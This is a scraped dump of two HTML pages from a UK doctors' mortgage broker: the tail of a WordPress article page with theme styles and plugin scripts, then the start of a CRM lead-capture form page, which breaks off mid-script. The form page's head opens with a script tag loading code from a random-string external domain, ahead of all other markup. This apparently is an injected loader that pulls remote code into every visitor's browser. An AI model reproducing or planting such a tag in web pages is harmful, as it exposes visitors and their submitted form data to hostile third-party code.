:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-1546-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-1546.css?ver=1768678112' media='all' />
<link rel='stylesheet' id='elementor-post-2288-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-2288.css?ver=1768678112' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.7' media='all' />
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/doctorsmortgagesonline.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/doctorsmortgagesonline.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/doctorsmortgagesonline.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3e6f27f56c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":533,"title":"What%20Brexit%20means%20for%20doctors%20mortgages","excerpt":"Estate agents have warned that buyers and sellers face a period of uncertainty when it comes to house prices post Brexit vote. Before the vote took place","featuredImage":"https:\/\/doctorsmortgagesonline.co.uk\/wp-content\/uploads\/2018\/12\/shutterstock_443650093-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/doctorsmortgagesonline.co.uk\/wp-admin\/admin-ajax.php","nonce":"48974cde6f","urls":{"assets":"https:\/\/doctorsmortgagesonline.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/doctorsmortgagesonline.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/doctorsmortgagesonline.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"none","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.8.7" id="wpforms-elementor-js"></script>
<script id="wpforms-captcha-js-extra">
var wpforms_captcha = {"max":"5","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
var wpforms_captcha = {"max":"5","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
//# sourceURL=wpforms-captcha-js-extra
</script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/custom-captcha.min.js?ver=1.9.8.7" id="wpforms-captcha-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://doctorsmortgagesonline.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://doctorsmortgagesonline.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/doctorsmortgagesonline.co.uk\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/doctorsmortgagesonline.co.uk\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"67108864","readOnlyDisallowedFields":["captcha","repeater","content","divider","hidden","html","entry-preview","pagebreak","layout","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/doctorsmortgagesonline.co.uk\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.9","https:\/\/doctorsmortgagesonline.co.uk\/wp-includes\/css\/dashicons.min.css?ver=6.9","https:\/\/doctorsmortgagesonline.co.uk\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.9","https:\/\/doctorsmortgagesonline.co.uk\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"449cb3a26f7c4c9285ec4f06d23c3984","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crm.doctorsmortgagesonline.co.uk/forms/wtl/1d595e5238b6b325ff443e1ba1f5a248
body_size: 3412
content:
<!DOCTYPE html>
<html dir="ltr">

<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
    <title>DM</title>
    <link rel="stylesheet" type="text/css" id="reset-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/css/reset.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="inter-font" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/inter/inter.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="bootstrap-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap/css/bootstrap.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/fontawesome.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-brands" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/brands.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-solid" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/solid.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-regular" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/regular.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="datetimepicker-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="colorpicker-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap-colorpicker/css/bootstrap-colorpicker.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="bootstrap-select-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap-select/css/bootstrap-select.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="tailwind-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/builds/tailwind.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="forms-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/css/forms.min.css?v=3.4.0">
<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
    var cfh_popover_templates = {};
    window.addEventListener('load', function() {
        custom_fields_hyperlink();
    });
</script>
<script>
function custom_fields_hyperlink() {
    var cf_hyperlink = $('body').find('.cf-hyperlink');
    if (cf_hyperlink.length) {
        $.each(cf_hyperlink, function() {
            var cfh_wrapper = $(this);
            if (!cfh_wrapper.hasClass('cfh-initialized')) {
                var cfh_field_to = cfh_wrapper.attr('data-fieldto');
                var cfh_field_id = cfh_wrapper.attr('data-field-id');
                var textEl = $('body').find('#custom_fields_' + cfh_field_to + '_' + cfh_field_id + '_popover');
                var hiddenField = $("#custom_fields\\\[" + cfh_field_to + "\\\]\\\[" + cfh_field_id + "\\\]");
                var cfh_value = cfh_wrapper.attr('data-value');
                hiddenField.val(cfh_value);

                if ($(hiddenField.val()).html() != '') {
                    textEl.html($(hiddenField.val()).html());
                }
                var cfh_field_name = cfh_wrapper.attr('data-field-name');

                textEl.popover({
                    html: true,
                    trigger: "manual",
                    placement: "top",
                    title: cfh_field_name,
                    content: function() {
                        return $(cfh_popover_templates[cfh_field_id]).html();
                    }
                }).on("click", function(e) {
                    var $popup = $(this);
                    $popup.popover("toggle");
                    var titleField = $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id +
                        "_title");
                    var urlField = $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_link");
                    var ttl = $(hiddenField.val()).html();
